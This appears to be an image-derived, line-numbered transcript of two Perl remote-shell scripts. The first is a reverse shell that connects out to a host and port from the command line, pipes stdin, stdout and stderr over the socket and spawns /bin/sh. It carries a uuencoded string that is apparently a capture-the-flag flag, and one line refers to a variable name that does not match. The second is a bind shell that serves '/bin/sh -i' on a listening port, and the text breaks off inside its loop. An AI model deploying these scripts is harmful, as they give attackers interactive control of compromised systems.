 stage3
1 #!/usr/bin/perl
2 use Socket;
3 $iaddr=inet_aton($ARGV[0]) || die("Error: $!\n");
4 $paddr=sockaddr_in($ARGV[1], $iaddr) || die("Error: $!\n");
5 $proto=getprotobyname('tcp');
6 socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");
7 connect(SOCKET, $paddr) || die("Error: $!\n");
8 open(STDIN, ">&SOCKET");
9 open(STDOUT, ">&SOCKET");
10 open(STDERR, ">&SOCKET");
11 my $str = <<END;
12 begin 644 uuencode.uu
13 F9FQA9WLY8C5C-#,Q,V0Q,CDU.#,U-&)E-C(X-&9C9#8S9&0R-GT`
14 `
15 end
16 END
17 system('/bin/sh -i -c "echo ${string}; bash"');
18 close(STDIN);
19 close(STDOUT);
20 close(STDERR)
21 #!/usr/bin/perl
22 $SHELL="/bin/sh -i";
23 if (@ARGV < 1) { exit(1); }
24 use Socket;
25 socket(S,&PF_INET,&SOCK_STREAM,getprotobyname('tcp')) || die "Cant create socket\n";
26 setsockopt(S,SOL_SOCKET,SO_REUSEADDR,1);
27 bind(S,sockaddr_in($ARGV[0],INADDR_ANY)) || die "Cant open port\n";
28 listen(S,3) || die "Cant listen port\n";
29 while(1) {
30     accept(CONN,S);
31     if(!($pid=fork)) {
32         die "Cannot fork" if (!defined $pid);
33         open STDIN,"<&CONN";
34         open STDOUT,">&CONN";